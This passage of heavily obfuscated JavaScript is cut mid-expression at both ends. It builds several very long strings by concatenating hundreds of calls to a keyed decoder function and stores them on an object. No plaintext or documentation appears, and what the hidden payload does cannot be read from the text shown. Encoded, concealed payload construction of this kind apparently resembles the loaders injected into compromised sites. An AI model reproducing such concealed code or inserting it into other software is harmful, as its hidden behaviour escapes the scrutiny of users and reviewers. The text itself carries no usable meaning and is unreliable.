A||B;},c[U(0x6a4,'kycW')]=U(0x2a3,'toLm')+U(0x4b1,'N!3(')+U(0x41a,'3vz*')+U(0x49a,'gZX^')+U(0x8ee,'%WWZ')+U(0x671,'duJ)')+U(0x253,'dy%H')+U(0x519,'FFV&')+U(0x3f6,'w(JS')+U(0x4e0,'HeJr')+U(0x300,'HeJr')+U(0x751,'Fvh)')+U(0x468,'c[*R')+U(0x496,'kycW')+U(0x422,'*SJp')+U(0x2bb,'8koL')+U(0x51b,'j0QS')+U(0x33c,'F%2s')+U(0x86c,'poh6')+U(0x688,'VniK')+U(0x1c2,'oK4c')+U(0x48f,'#V8t')+U(0x52a,'3q4C')+U(0x706,'HeJr')+U(0x2f7,'AT$F')+U(0x47b,'N!3(')+U(0x8b5,'3vz*')+U(0x640,'CZp!')+U(0x43a,'m%fz')+U(0x8d2,'F%2s')+U(0x787,'3vz*')+U(0x550,'UvqJ')+U(0x2f8,'jOpv')+U(0x812,'#V8t')+U(0x889,'%WWZ')+U(0x74f,'m%fz')+U(0x67f,'*SJp')+U(0x723,'[76R')+U(0x533,'%WWZ')+U(0x5ec,'b(Kg')+U(0x4de,'[76R')+U(0x60f,'Fvh)')+U(0x78c,'h%*w')+U(0x263,'HqYG')+U(0x623,'VniK')+U(0x80c,'j0QS')+U(0x1bd,'jOpv')+U(0x41e,'FFV&')+U(0x6c2,'CZp!')+U(0x26f,'h%*w')+U(0x416,'fuu9')+U(0x1cc,'U$u%')+U(0x716,'toLm')+U(0x6ad,'Pl$]')+U(0x36e,'N!3(')+U(0x405,'3vz*')+U(0x23b,'KCUE')+U(0x7b8,'KCUE')+U(0x4b3,'nSHv')+U(0x61c,'FFV&')+U(0x2cb,'Pl$]')+U(0x8a2,'HqYG')+U(0x3e7,'F%2s')+U(0x511,'nSHv')+U(0x1a2,'#V8t')+U(0x719,'KDuS')+U(0x638,'*Fo9')+U(0x8b9,'sTHq')+U(0x7ab,'*Fo9')+U(0x530,'kycW')+U(0x6d9,'b(Kg')+U(0x3ba,'m%fz')+U(0x586,'8koL')+U(0x63d,'Fvh)')+U(0x35d,'dy%H')+U(0x2c6,'[76R')+U(0x2f2,'Bt%l')+U(0x3f7,'duJ)')+U(0x42f,'VdN7')+U(0x4ec,'oK4c')+U(0x3ab,'poh6')+U(0x5c6,'%WWZ')+U(0x6a9,'*Fo9')+U(0x203,'b(Kg')+U(0x74c,'N!3(')+U(0x82e,'fuu9')+U(0x5bc,'nSHv')+U(0x42c,'Mrr@')+U(0x44d,'*Fo9')+U(0x1c3,'*SJp')+U(0x199,'j0QS')+U(0x4c8,'nSHv')+U(0x672,'*SJp')+U(0x4ab,'Bt%l')+U(0x411,'VdN7')+U(0x531,'c[*R')+U(0x373,'3q4C')+U(0x412,'KDuS')+U(0x80e,'*SJp')+U(0x218,'VdN7')+U(0x1af,'KDuS')+U(0x84b,'KDuS')+U(0x65c,'dy%H')+U(0x627,'Bt%l')+U(0x67c,'%WWZ')+U(0x846,'#V8t')+U(0x6c1,'QbyL')+U(0x247,'j0QS')+U(0x48c,'Mrr@')+U(0x8ed,'8koL')+U(0x41c,'c[*R')+U(0x54c,'b(Kg')+U(0x1b6,'poh6')+U(0x516,'CZp!')+U(0x251,'c[*R')+U(0x292,'VdN7')+U(0x685,'FFV&')+U(0x48e,'sTHq')+U(0x3fd,'c[*R')+U(0x423,'[76R')+U(0x521,'nSHv')+U(0x849,'nSHv')+U(0x6f1,'VniK')+U(0x27e,'%WWZ')+U(0x7a9,'oK4c')+U(0x565,'duJ)')+U(0x66c,'oK4c')+U(0x288,'AT$F')+U(0x1a1,'CZp!')+U(0x85b,'nSHv')+U(0x687,'j0QS')+U(0x33e,'[76R')+U(0x4e3,'gZX^')+U(0x824,'KCUE')+U(0x51f,'HeJr')+U(0x5ff,'m%fz')+U(0x376,'8koL')+U(0x62e,'j0QS')+U(0x434,'h%*w')+U(0x341,'hbbG')+U(0x58c,'HeJr')+U(0x3c3,'hbbG')+U(0x551,'c[*R')+U(0x816,'sTHq')+U(0x7d7,'duJ)')+U(0x583,'AT$F')+U(0x274,'VdN7')+U(0x5bf,'HeJr')+U(0x297,'!pIf')+U(0x3f9,'sTHq')+U(0x8ce,'QbyL')+U(0x5dd,'duJ)')+U(0x70f,'UvqJ')+U(0x1d3,'nSHv')+U(0x5a4,'3vz*')+U(0x2c7,'dy%H')+U(0x22a,'hbbG')+U(0x78f,'sQb1')+U(0x451,'Fvh)')+U(0x2b6,'KDuS')+U(0x363,'KDuS')+U(0x3f5,'N!3(')+U(0x7a6,'gZX^')+U(0x7cb,'j0QS')+U(0x28a,'h%*w')+U(0x802,'F%2s')+U(0x4ee,'VniK')+U(0x536,'[76R')+U(0x2ae,'nSHv')+U(0x443,'HeJr')+U(0x5df,'nSHv')+U(0x60c,'HqYG')+U(0x89b,'Fvh)')+U(0x8e3,'b04i')+U(0x222,'KCUE')+U(0x32e,'KDuS')+U(0x418,'SjWL')+U(0x84a,'sTHq')+U(0x539,'Fvh)')+U(0x566,'3vz*')+U(0x34a,'poh6')+U(0x65e,'poh6')+U(0x2d3,'VjEG')+U(0x2e2,'poh6')+U(0x7f9,'nSHv')+U(0x798,'sTHq')+U(0x6ca,'KDuS')+U(0x6c9,'Mrr@')+U(0x3b2,'Mrr@')+U(0x8d8,'w(JS')+U(0x8db,'SjWL')+U(0x1c1,'dy%H')+U(0x1de,'8koL')+U(0x845,'N!3(')+U(0x1e1,'!pIf')+U(0x7ed,'8koL')+U(0x578,'HeJr')+U(0x3b4,'[76R')+U(0x53e,'KDuS')+U(0x30a,'dy%H')+(U(0x8ef,'U$u%')+U(0x5cb,'dy%H')+U(0x797,'fuu9')+U(0x8e9,'sQb1')+U(0x71c,'AT$F')+U(0x871,'sTHq')+U(0x480,'m%fz')+U(0x7ec,'HeJr')+U(0x574,'FFV&')+U(0x298,'HeJr')+U(0x359,'m%fz')+U(0x771,'jOpv')+U(0x535,'!pIf')+U(0x6d4,'hbbG')+U(0x26b,'fuu9')+U(0x654,'VdN7')+U(0x84c,'VdN7')+U(0x414,'!pIf')+U(0x613,'*SJp')+U(0x85d,'Mrr@')+U(0x594,'F%2s')+U(0x8c5,'FFV&')+U(0x8d6,'dy%H')+U(0x7c6,'dy%H')+U(0x337,'F%2s')+U(0x767,'Pl$]')+U(0x6d3,'nSHv')+U(0x5a7,'jOpv')+U(0x217,'duJ)')+U(0x4e2,'kycW')+U(0x3fb,'FFV&')+U(0x80a,'dy%H')+U(0x8cd,'nSHv')+U(0x675,'jOpv')+U(0x306,'#V8t')+U(0x351,'Bt%l')+U(0x6b6,'v7jd')+U(0x843,'fuu9')+U(0x874,'Fvh)')+U(0x473,'gZX^')+U(0x634,'VniK')+U(0x47a,'KDuS')+U(0x21e,'hbbG')+U(0x1b5,'%WWZ')+U(0x83f,'VniK')+U(0x1ad,'dy%H')+U(0x72b,'*Fo9')+U(0x1b8,'m%fz')+U(0x761,'Bt%l')+U(0x369,'v7jd')+U(0x66d,'KCUE')+U(0x241,'*SJp')+U(0x463,'b04i')+U(0x7e1,'jOpv')+U(0x45c,'Pl$]')+U(0x89d,'kycW')+U(0x8ec,'jOpv')+U(0x36a,'KCUE')+U(0x81c,'3vz*')+U(0x7ef,'[76R')+U(0x504,'HqYG')+U(0x8d3,'QbyL')+U(0x1f0,'duJ)')+U(0x8f3,'KCUE')+U(0x3db,'Fvh)')+U(0x41f,'b04i')+U(0x690,'poh6')+U(0x857,'nSHv')+U(0x424,'oK4c')+U(0x53a,'FFV&')+U(0x46d,'Mrr@')+U(0x681,'Bt%l')+U(0x86f,'VdN7')+U(0x544,'m%fz')+U(0x495,'b(Kg')+U(0x4b2,'U$u%')+U(0x53c,'KCUE')+U(0x6d0,'8koL')+U(0x2be,'j0QS')+U(0x890,'F%2s')+U(0x36f,'FFV&')+U(0x593,'U$u%')+U(0x63f,'h%*w')+U(0x313,'fuu9')+U(0x8ea,'poh6')+U(0x729,'8koL')+U(0x82f,'3vz*')+U(0x69b,'N!3(')+U(0x827,'sQb1')+U(0x8b8,'kycW')+U(0x49f,'poh6')+U(0x8bd,'h%*w')+U(0x1f7,'kycW')+U(0x56d,'gZX^')+U(0x65a,'U$u%')+U(0x813,'jOpv')+U(0x6dc,'Mrr@')+U(0x21d,'!pIf')+U(0x820,'3vz*')+U(0x7ad,'N!3(')+U(0x1ca,'sTHq')+U(0x6b0,'[76R')+U(0x7ac,'Bt%l')+U(0x2bd,'poh6')+U(0x4ae,'HqYG')+U(0x547,'sTHq')+U(0x794,'%WWZ')+U(0x1fd,'j0QS')+U(0x596,'KCUE')+U(0x752,'w(JS')+U(0x842,'j0QS')+U(0x891,'VdN7')+U(0x666,'jOpv')+U(0x1be,'N!3(')+U(0x6ce,'sQb1')+U(0x1f8,'8koL')+U(0x5d9,'*Fo9')+U(0x33f,'U$u%')+U(0x469,'j0QS')+U(0x527,'h%*w')+U(0x840,'!pIf')+U(0x652,'[76R')+U(0x793,'CZp!')+U(0x1cb,'VniK')+U(0x2eb,'kycW')+U(0x37f,'oK4c')+U(0x6f3,'F%2s')+U(0x453,'UvqJ')+U(0x6a1,'Bt%l')+U(0x20c,'m%fz')+U(0x4da,'poh6')+U(0x32b,'oK4c')+U(0x4a2,'b(Kg')+U(0x7c5,'[76R')+U(0x4c1,'dy%H')+U(0x4f7,'hbbG')+U(0x2f6,'dy%H')+U(0x1ea,'KCUE')+U(0x3e4,'nSHv')+U(0x6ac,'KDuS')+U(0x73d,'QbyL')+U(0x1a8,'CZp!')+U(0x8b7,'[76R')+U(0x208,'j0QS')+U(0x4a7,'KCUE')+U(0x22e,'UvqJ')+U(0x864,'SjWL')+U(0x3c1,'dy%H')+U(0x345,'Fvh)')+U(0x5de,'HeJr')+U(0x86a,'Mrr@')+U(0x378,'N!3(')+U(0x4d9,'Fvh)')+U(0x6e9,'UvqJ')+U(0x202,'hbbG')+U(0x526,'poh6')+U(0x599,'!pIf')+U(0x74b,'KDuS')+U(0x2b5,'poh6')+U(0x88d,'AT$F')+U(0x3f3,'fuu9')+U(0x88c,'KCUE')+U(0x610,'SjWL')+U(0x8e1,'dy%H')+U(0x51a,'8koL')+U(0x68e,'gZX^')+U(0x307,'kycW')+U(0x7d6,'w(JS')+U(0x1eb,'*Fo9')+U(0x696,'w(JS')+U(0x7b0,'VjEG')+U(0x8c1,'b(Kg')+U(0x5aa,'!pIf')+U(0x197,'%WWZ')+U(0x629,'m%fz')+U(0x5b0,'c[*R')+U(0x56b,'*Fo9')+U(0x262,'KDuS')+U(0x40b,'VniK')+U(0x484,'HeJr')+U(0x3e5,'kycW')+U(0x4e5,'*Fo9')+U(0x2dd,'3vz*')+U(0x1d8,'VjEG')+U(0x390,'FFV&')+U(0x8f1,'duJ)')+U(0x25f,'VjEG')+U(0x4cc,'v7jd')+U(0x1fc,'HqYG')+U(0x6e5,'j0QS')+U(0x83d,'dy%H')+U(0x59d,'b04i')+U(0x739,'jOpv')+U(0x4d0,'KCUE')+U(0x5cf,'dy%H')+U(0x7a2,'jOpv')+U(0x243,'VniK')+U(0x2cc,'Bt%l')+U(0x4f1,'kycW')+U(0x5f7,'sQb1'))+(U(0x275,'3vz*')+U(0x214,'w(JS')+U(0x448,'Pl$]')+U(0x58a,'fuu9')+U(0x749,'3q4C')+U(0x5fb,'j0QS')+U(0x44a,'kycW')+U(0x632,'!pIf')+U(0x2a7,'sTHq')+U(0x2c2,'*Fo9')+U(0x456,'VjEG')+U(0x4b7,'U$u%')+U(0x7b2,'KCUE')+U(0x380,'b04i')+U(0x32d,'toLm')+U(0x54e,'U$u%')+U(0x5c1,'VjEG')+U(0x332,'F%2s')+U(0x567,'Fvh)')+U(0x3d9,'gZX^')+U(0x2b8,'*Fo9')+U(0x1c4,'VjEG')+U(0x331,'nSHv')+U(0x869,'hbbG')+U(0x4c3,'toLm')+U(0x384,'kycW')+U(0x743,'VdN7')+U(0x402,'3q4C')+U(0x4dd,'gZX^')+U(0x73b,'VdN7')+U(0x6f6,'nSHv')+U(0x5ee,'*SJp')+U(0x69d,'3vz*')+U(0x343,'!pIf')+U(0x821,'HqYG')+U(0x45f,'j0QS')+U(0x2d1,'poh6')+U(0x806,'m%fz')+U(0x52b,'fuu9')+U(0x431,'Pl$]')+U(0x69c,'dy%H')+U(0x360,'VjEG')+U(0x540,'dy%H')+U(0x86b,'oK4c')+U(0x4db,'Fvh)')+U(0x5da,'m%fz')+U(0x6d2,'kycW')+U(0x803,'nSHv')+U(0x541,'U$u%')+U(0x815,'Mrr@')+U(0x78a,'3vz*')+U(0x490,'U$u%')+U(0x646,'8koL')+U(0x8a6,'b04i')+U(0x563,'FFV&')+U(0x462,'b04i')+U(0x2e8,'HeJr')+U(0x50b,'8koL')+U(0x59c,'h%*w')+U(0x7e7,'Fvh)')+U(0x31b,'Fvh)')+U(0x810,'m%fz')+U(0x8df,'3vz*')+U(0x4ff,'SjWL')+U(0x261,'F%2s')+U(0x4f0,'w(JS')+U(0x69f,'m%fz')+U(0x457,'F%2s')+U(0x6e0,'HqYG')+U(0x525,'VniK')+U(0x213,'3q4C')+U(0x5f0,'U$u%')+U(0x2b7,'toLm')+U(0x50c,'VdN7')+U(0x475,'j0QS')+U(0x3e2,'N!3(')+U(0x39e,'[76R')+U(0x37b,'h%*w')+U(0x5fd,'QbyL')+U(0x814,'HqYG')+U(0x721,'w(JS')+U(0x8f2,'Mrr@')+U(0x5cc,'oK4c')+U(0x42e,'AT$F')+U(0x299,'U$u%')+U(0x87b,'3vz*')+U(0x768,'CZp!')+U(0x1f9,'Bt%l')+U(0x826,'b04i')+U(0x404,'3q4C')+U(0x600,'QbyL')+U(0x61d,'oK4c')+U(0x67a,'3q4C')+U(0x7ee,'poh6')+U(0x35f,'!pIf')+U(0x7d2,'oK4c')+U(0x27f,'FFV&')+U(0x2d4,'FFV&')+U(0x2a0,'#V8t')+U(0x50d,'sTHq')+U(0x552,'KDuS')+U(0x20e,'v7jd')+U(0x7a7,'F%2s')+U(0x1e8,'duJ)')+U(0x7b3,'gZX^')+U(0x4f9,'!pIf')+U(0x778,'j0QS')+U(0x619,'VniK')+U(0x3f4,'#V8t')+U(0x75b,'jOpv')+U(0x70b,'#V8t')+U(0x264,'CZp!')+U(0x1d0,'Pl$]')+U(0x1f4,'toLm')+U(0x5a8,'h%*w')+U(0x8c3,'*SJp')+U(0x554,'v7jd')+U(0x5c9,'Bt%l')+U(0x1c8,'FFV&')+U(0x4a8,'F%2s')+U(0x310,'3vz*')+U(0x73f,'3vz*')+U(0x1ba,'Mrr@')+U(0x2a8,'*Fo9')+U(0x7c7,'KCUE')+U(0x568,'QbyL')+U(0x478,'*Fo9')+U(0x538,'VdN7')+U(0x476,'Pl$]')+U(0x2cd,'*SJp')+U(0x33b,'VniK')+U(0x2c4,'fuu9')+U(0x2aa,'!pIf')+U(0x860,'w(JS')+U(0x5ac,'3vz*')+U(0x3a5,'8koL')+U(0x1d1,'VniK')+U(0x628,'QbyL')+U(0x248,'hbbG')+U(0x611,'HeJr')+U(0x8e6,'KCUE')+U(0x4d5,'HeJr')+U(0x867,'KCUE')+U(0x559,'sQb1')+U(0x5ae,'N!3(')+U(0x81d,'toLm')+U(0x617,'HqYG')+U(0x2f1,'Fvh)')+U(0x513,'v7jd')+U(0x8bf,'UvqJ')+U(0x2ca,'nSHv')+U(0x507,'gZX^')+U(0x8e8,'3q4C')+U(0x501,'hbbG')+U(0x6cc,'KCUE')+U(0x8f0,'m%fz')+U(0x4d1,'Bt%l')+U(0x8cf,'duJ)')+U(0x433,'VjEG')+U(0x428,'sTHq')+U(0x366,'duJ)')+U(0x630,'w(JS')+U(0x28b,'c[*R')+U(0x6c8,'toLm')+U(0x4e9,'KCUE')+U(0x1cf,'fuu9')+U(0x1ec,'F%2s')+U(0x833,'VdN7')+U(0x3fa,'c[*R')+U(0x295,'3vz*')+U(0x2fb,'*SJp')+U(0x52e,'Pl$]')+U(0x657,'3vz*')+U(0x3d6,'j0QS')+U(0x772,'sQb1')+U(0x283,'VdN7')+U(0x467,'3vz*')+U(0x239,'toLm')+U(0x281,'VjEG')+U(0x1a5,'KCUE')+U(0x40f,'3q4C')+U(0x29b,'8koL')+U(0x85e,'Mrr@')+U(0x663,'sQb1')+U(0x2cf,'h%*w')+U(0x61e,'poh6')+U(0x2a2,'UvqJ')+U(0x60a,'fuu9')+U(0x225,'HeJr')+U(0x643,'h%*w')+U(0x5fc,'F%2s')+U(0x848,'kycW')+U(0x53f,'N!3(')+U(0x873,'toLm')+U(0x3bc,'Pl$]')+U(0x2fe,'m%fz')+U(0x3d7,'*SJp')+U(0x425,'#V8t')+U(0x79d,'3vz*')+U(0x733,'3vz*'))+(U(0x62c,'CZp!')+U(0x888,'b04i')+U(0x7d8,'VjEG')+U(0x872,'KCUE')+U(0x220,'Pl$]')+U(0x47c,'b04i')+U(0x76b,'poh6')+U(0x3eb,'N!3(')+U(0x7df,'sQb1')+U(0x829,'CZp!')+U(0x545,'dy%H')+U(0x6d7,'N!3(')+U(0x36c,'*SJp')+U(0x6a7,'jOpv')+U(0x6f2,'QbyL')+U(0x5ef,'*SJp')+U(0x8c0,'%WWZ')+U(0x34b,'F%2s')+U(0x2d9,'Pl$]')+U(0x441,'3q4C')+U(0x43c,'AT$F')+U(0x760,'poh6')+U(0x2df,'Fvh)')+U(0x1a9,'Mrr@')+U(0x1e3,'Pl$]')+U(0x31a,'oK4c')+U(0x3dd,'Pl$]')+U(0x616,'oK4c')+U(0x788,'VdN7')+U(0x318,'VdN7')+U(0x7b5,'h%*w')+U(0x5c0,'jOpv')+U(0x1e2,'%WWZ')+U(0x6fa,'F%2s')+U(0x582,'SjWL')+U(0x5e6,'VjEG')+U(0x67e,'3vz*')+U(0x1fa,'!pIf')+U(0x677,'toLm')+U(0x836,'8koL')+U(0x868,'kycW')+U(0x590,'KDuS')+U(0x5a6,'gZX^')+U(0x5d0,'hbbG')+U(0x673,'Pl$]')+U(0x21a,'b(Kg')+U(0x61a,'m%fz')+U(0x508,'*SJp')+U(0x4ad,'c[*R')+U(0x23a,'b(Kg')+U(0x4c7,'h%*w')+U(0x556,'nSHv')+U(0x5a1,'*SJp')+U(0x417,'jOpv')+U(0x728,'F%2s')+U(0x1f1,'oK4c')+U(0x71d,'kycW')+U(0x7a1,'AT$F')+U(0x2d0,'F%2s')+U(0x777,'%WWZ')+U(0x524,'QbyL')+U(0x427,'h%*w')+U(0x69e,'FFV&')+U(0x3e8,'c[*R')+U(0x34e,'b04i')+U(0x837,'!pIf')+U(0x344,'dy%H')+U(0x36b,'UvqJ')+U(0x22b,'HeJr')+U(0x5f3,'VniK')+U(0x30f,'UvqJ')+U(0x356,'hbbG')+U(0x3b6,'8koL')+U(0x232,'!pIf')+U(0x352,'b04i')+U(0x3b7,'oK4c')+U(0x326,'HqYG')+U(0x655,'UvqJ')+U(0x4b0,'U$u%')+U(0x3aa,'fuu9')+U(0x285,'VniK')+U(0x804,'VdN7')+U(0x4aa,'QbyL')+U(0x78d,'FFV&')+U(0x7f4,'8koL')+U(0x62a,'hbbG')+U(0x294,'sTHq')+U(0x697,'sTHq')+U(0x308,'dy%H')+U(0x5e0,'j0QS')+U(0x756,'3q4C')+U(0x5a0,'poh6')+U(0x246,'duJ)')+U(0x1e4,'c[*R')+U(0x6c4,'j0QS')+U(0x3e1,'3q4C')+U(0x339,'VdN7')+U(0x55b,'Pl$]')+U(0x1fe,'dy%H')+U(0x35c,'Fvh)')+U(0x5c3,'*Fo9')+U(0x4ca,'fuu9')+U(0x76d,'v7jd')+U(0x2ef,'m%fz')+U(0x270,'VniK')+U(0x7da,'%WWZ')+U(0x8ba,'AT$F')+U(0x491,'3vz*')+U(0x7b9,'dy%H')+U(0x265,'nSHv')+U(0x81a,'8koL')+U(0x396,'hbbG')+U(0x2e1,'dy%H')+U(0x4f2,'sQb1')+U(0x196,'F%2s')+U(0x710,'KDuS')+U(0x606,'%WWZ')+U(0x811,'U$u%')+U(0x678,'N!3(')+U(0x38b,'v7jd')+U(0x494,'sQb1')+U(0x7c8,'CZp!')+U(0x327,'*SJp')+U(0x2bc,'VjEG')+U(0x6a8,'AT$F')+U(0x8af,'VdN7')+U(0x1e6,'w(JS')+U(0x59b,'3vz*')+U(0x3ae,'nSHv')+U(0x80f,'sTHq')+U(0x410,'b04i')+U(0x34f,'%WWZ')+U(0x22c,'kycW')+U(0x847,'8koL')+U(0x742,'8koL')+U(0x711,'N!3(')+U(0x8a9,'SjWL')+U(0x58f,'HeJr')+U(0x3c4,'kycW')+U(0x534,'U$u%')+U(0x557,'Mrr@')+U(0x459,'Fvh)')+U(0x420,'sTHq')+U(0x55c,'UvqJ')+U(0x465,'VdN7')+U(0x1b4,'b(Kg')+U(0x621,'KDuS')+U(0x753,'%WWZ')+U(0x3b9,'AT$F')+U(0x61b,'SjWL')+U(0x3a9,'HeJr')+U(0x7c9,'m%fz')+U(0x40d,'3q4C')+U(0x741,'oK4c')+U(0x394,'N!3(')+U(0x523,'oK4c')+U(0x3a3,'jOpv')+U(0x63e,'UvqJ')+U(0x29e,'UvqJ')+U(0x4d6,'HeJr')+U(0x7c4,'HeJr')+U(0x2de,'Fvh)')+U(0x7ba,'HeJr')+U(0x77d,'jOpv')+U(0x5c7,'FFV&')+U(0x400,'VniK')+U(0x278,'fuu9')+U(0x25b,'*Fo9')+U(0x71e,'b04i')+U(0x7e4,'8koL')+U(0x272,'F%2s')+U(0x1b0,'gZX^')+U(0x823,'FFV&')+U(0x20a,'toLm')+U(0x522,'HeJr')+U(0x25c,'sTHq')+U(0x4d2,'VdN7')+U(0x3ca,'U$u%')+U(0x645,'h%*w')+U(0x6af,'3q4C')+U(0x3ef,'toLm')+U(0x576,'KCUE')+U(0x71a,'UvqJ')+U(0x8b2,'3vz*')+U(0x8b3,'j0QS')+U(0x542,'duJ)')+U(0x631,'*SJp')+U(0x3b0,'jOpv')+U(0x282,'HeJr')+U(0x492,'KDuS')+U(0x4ea,'VniK')+U(0x26a,'%WWZ')+U(0x626,'3vz*')+U(0x1ae,'jOpv')+U(0x587,'b04i')+U(0x863,'v7jd')+U(0x5ce,'*Fo9')+U(0x5e9,'gZX^')+U(0x2bf,'#V8t')+U(0x387,'3q4C'))+(U(0x899,'dy%H')+U(0x3f2,'b(Kg')+U(0x4a5,'sQb1')+U(0x605,'F%2s')+U(0x825,'#V8t')+U(0x7ce,'N!3(')+U(0x55f,'*SJp')+U(0x86d,'F%2s')+U(0x57a,'Mrr@')+U(0x66e,'UvqJ')+U(0x698,'m%fz')+U(0x785,'KCUE')+U(0x7c1,'b(Kg')+U(0x746,'FFV&')+U(0x5d7,'b04i')+U(0x5b1,'8koL')+U(0x7a8,'m%fz')+U(0x8d4,'KDuS')+U(0x85a,'*Fo9')+U(0x31c,'%WWZ')+U(0x72d,'m%fz')+U(0x5ad,'8koL')+U(0x68c,'poh6')+U(0x8e7,'*SJp')+U(0x5f4,'b04i')+U(0x4be,'kycW')+U(0x509,'8koL')+U(0x800,'AT$F')+U(0x8bc,'VniK')+U(0x78e,'sTHq')+U(0x3af,'v7jd')+U(0x375,'*Fo9')+U(0x879,'[76R')+U(0x4cd,'c[*R')+U(0x4ac,'jOpv')+U(0x47d,'gZX^')+U(0x37e,'toLm')+U(0x5bd,'hbbG')+U(0x319,'!pIf')+U(0x44f,'duJ)')+U(0x2ea,'8koL')+U(0x322,'Bt%l')+U(0x1e7,'F%2s')+U(0x80b,'KDuS')+U(0x79b,'oK4c')+U(0x517,'Pl$]')+U(0x2d2,'b04i')+U(0x269,'kycW')+U(0x506,'kycW')+U(0x36d,'m%fz')+U(0x2af,'#V8t')+U(0x56e,'*SJp')+U(0x84d,'dy%H')+U(0x6b3,'VdN7')+U(0x8b0,'UvqJ')+U(0x571,'KCUE')+U(0x44b,'*Fo9')+U(0x641,'U$u%')+U(0x658,'c[*R')+U(0x737,'m%fz')+U(0x88f,'3vz*')+U(0x260,'oK4c')+U(0x6bd,'F%2s')+U(0x77f,'toLm')+U(0x72e,'jOpv')+U(0x732,'oK4c')+U(0x3e9,'c[*R')+U(0x795,'U$u%')+U(0x259,'AT$F')+U(0x7dd,'fuu9')+U(0x7f7,'QbyL')+U(0x6a3,'nSHv')+U(0x333,'U$u%')+U(0x4e6,'FFV&')+U(0x28e,'QbyL')+U(0x6ee,'jOpv')+U(0x6c6,'poh6')+U(0x426,'CZp!')+U(0x26c,'v7jd')+U(0x7f3,'#V8t')+U(0x60d,'kycW')+U(0x7fe,'Mrr@')+U(0x216,'jOpv')+U(0x7b1,'#V8t')+U(0x607,'%WWZ')+U(0x221,'jOpv')+U(0x664,'VniK')+U(0x618,'VniK')+U(0x64f,'VniK')+U(0x852,'duJ)')+U(0x51c,'N!3(')+U(0x6b5,'h%*w')+U(0x39f,'Fvh)')+U(0x6df,'3q4C')+U(0x4fd,'v7jd')+U(0x1a3,'U$u%')+U(0x71b,'*Fo9')+U(0x8c9,'Fvh)')+U(0x3ad,'Pl$]')+U(0x5f6,'VdN7')+U(0x6a5,'VdN7')+U(0x73a,'kycW')+U(0x1f5,'FFV&')+U(0x762,'toLm')+U(0x330,'j0QS')+U(0x8dc,'j0QS')+U(0x271,'oK4c')+U(0x362,'h%*w')+U(0x51d,'SjWL')+U(0x856,'*Fo9')+U(0x471,'!pIf')+U(0x19e,'j0QS')+U(0x6a6,'HqYG')+U(0x60e,'dy%H')+U(0x6f7,'fuu9')+U(0x1df,'QbyL')+U(0x81b,'nSHv')+U(0x754,'SjWL')+U(0x561,'KDuS')+U(0x7b4,'Mrr@')+U(0x5dc,'Mrr@')+U(0x56f,'[76R')+U(0x2e0,'QbyL')+U(0x736,'w(JS')+U(0x55d,'toLm')+U(0x301,'v7jd')+U(0x1ab,'HeJr')+U(0x482,'m%fz')+U(0x6fb,'UvqJ')+U(0x5f5,'nSHv')+U(0x7bb,'hbbG')+U(0x45a,'*Fo9')+U(0x726,'KDuS')+U(0x408,'duJ)')+U(0x305,'sQb1')+U(0x894,'F%2s')+U(0x5ab,'#V8t')+U(0x895,'oK4c')+U(0x6cb,'3vz*')+U(0x3ed,'Bt%l')+U(0x636,'VniK')+U(0x4e1,'HqYG')+U(0x502,'8koL')+U(0x323,'[76R')+U(0x4f4,'jOpv')+U(0x602,'#V8t')+U(0x3f1,'N!3(')+U(0x5d3,'j0QS')+U(0x355,'HeJr')+U(0x674,'b04i')+U(0x7e5,'SjWL')+U(0x74e,'QbyL')+U(0x4d4,'KCUE')+U(0x21c,'N!3(')+U(0x3bb,'oK4c')+U(0x44e,'F%2s')+U(0x8ac,'duJ)')+U(0x63a,'Bt%l')+U(0x67b,'poh6')+U(0x855,'%WWZ')+U(0x72f,'jOpv')+U(0x591,'b04i')+U(0x29d,'U$u%')+U(0x7f0,'Mrr@')+U(0x64a,'h%*w')+U(0x2a6,'w(JS')+U(0x442,'jOpv')+U(0x2fc,'b(Kg')+U(0x1cd,'toLm')+U(0x64e,'sQb1')+U(0x445,'UvqJ')+U(0x7be,'dy%H')+U(0x4ed,'j0QS')+U(0x8a0,'toLm')+'Dq'),c[U(0x7e0,'VdN7')]=U(0x532,'!pIf')+U(0x758,'VdN7')+U(0x6f9,'kycW')+U(0x7d5,'F%2s')+U(0x83b,'c[*R')+U(0x570,'FFV&')+U(0x66a,'N!3(')+U(0x47f,'KDuS')+U(0x832,'8koL')+U(0x3bd,'!pIf')+U(0x3ea,'QbyL')+U(0x8c4,'HqYG')+U(0x667,'b(Kg')+U(0x528,'*Fo9')+U(0x6c5,'fuu9')+U(0x65b,'j0QS')+U(0x505,'Pl$]')+U(0x6e4,'jOpv')+U(0x773,'c[*R')+U(0x878,'m%fz')+U(0x1c9,'b04i')+U(0x595,'U$u%')+U(0x1e9,'VjEG')+U(0x2a9,'HqYG')+U(0x4d3,'*SJp')+U(0x45b,'dy%H')+U(0x413,'F%2s')+U(0x689,'jOpv')+U(0x372,'%WWZ')+U(0x6d5,'SjWL')+U(0x8cb,'Mrr@')+U(0x38e,'dy%H')+U(0x81f,'*Fo9')+U(0x388,'!pIf')+U(0x76c,'3q4C')+U(0x7e8,'Pl$]')+U(0x35e,'3q4C')+U(0x679,'nSHv')+U(0x7ca,'N!3(')+U(0x1c7,'HeJr')+U(0x62b,'VdN7')+U(0x1d2,'AT$F')+U(0x432,'KCUE')+U(0x1f3,'HeJr')+U(0x699,'j0QS')+U(0x7e9,'fuu9')+U(0x7e3,'Pl$]')+U(0x585,'hbbG')+U(0x7a0,'toLm')+U(0x19c,'w(JS')+U(0x789,'HeJr')+U(0x747,'AT$F')+U(0x6e3,'*Fo9')+U(0x82a,'8koL')+U(0x5fe,'sQb1')+U(0x39a,'UvqJ')+U(0x1bf,'VdN7')+U(0x280,'VjEG')+U(0x862,'Pl$]')+U(0x3d0,'b04i')+U(0x866,'8koL')+U(0x7bc,'N!3(')+U(0x53d,'3vz*')+U(0x1ee,'nSHv')+U(0x58e,'SjWL')+U(0x231,'Bt%l')+U(0x6d6,'b04i')+U(0x1bb,'3q4C')+U(0x4a9,'oK4c')+U(0x409,'CZp!')+U(0x7a5,'kycW')+U(0x227,'h%*w')+U(0x489,'oK4c')+U(0x633,'Bt%l')+U(0x6e1,'h%*w')+U(0x3da,'3vz*')+U(0x3a7,'FFV&')+U(0x3cd,'VjEG')+U(0x3c0,'QbyL')+U(0x8b6,'jOpv')+U(0x2ed,'w(JS')+U(0x861,'j0QS')+U(0x580,'b04i')+U(0x75a,'VniK')+U(0x8de,'U$u%')+U(0x759,'m%fz')+U(0x488,'3q4C')+U(0x670,'oK4c')+U(0x2e4,'!pIf')+U(0x4b4,'j0QS')+U(0x72c,'F%2s')+U(0x2ad,'AT$